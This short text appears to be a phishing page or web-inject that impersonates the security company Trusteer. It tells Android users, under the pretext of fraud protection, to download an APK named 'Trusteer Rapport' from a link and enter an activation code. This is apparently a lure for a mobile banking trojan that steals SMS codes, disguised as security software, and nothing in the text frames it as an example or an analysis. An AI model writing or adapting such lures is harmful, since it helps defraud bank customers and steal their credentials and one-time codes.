 Trusteer Building trust online
Due to the becoming more frequent internet fraud cases with text messages it is strongly
recommended to the customers owning mobile phones with Android OS to install a special software
which will help to protect you from fraud.
For the software installation open the internet browser on the mobile and enter the following URL
address:
http://.com/tr.apk
When the installation is completed you'll see a new program called "Trusteer Rapport" in the
Application folder on your mobile. You need to start the program then enter the activation code
indicated there into the field below and press "Activate".
Activation code: Activate